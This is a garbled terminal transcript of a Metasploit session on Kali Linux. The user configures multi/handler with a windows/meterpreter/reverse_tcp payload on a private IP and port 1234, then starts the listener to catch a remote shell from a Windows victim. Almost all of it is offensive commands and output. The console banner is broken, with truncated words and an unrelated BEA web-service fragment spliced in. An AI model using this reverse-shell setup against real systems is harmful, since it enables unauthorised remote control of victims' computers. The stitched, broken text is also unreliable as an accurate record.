 root@kali:~/Desktop# msfconsole
NetHunter Offensive Security Exploit-DB GHDB MSFU
[-] ***rting the Metasploit Framework console...\
[-] * WARNING: No database support: No database YAML file
[-] ***
e to the {http://www.bea.com/async
ResponseService}AsyncResponseService home page
M S F
WW
=[ metasploit v5.0.71-dev ]
+ -- --=[ 1962 exploits - 1095 auxiliary - 336 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set l
set lhost set listenertimeout set loglevel set lport
msf5 exploit(multi/handler) > set lhost 192.168.187.131
lhost => 192.168.187.131
msf5 exploit(multi/handler) > set lport 1234
lport => 1234
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.187.131:1234
ls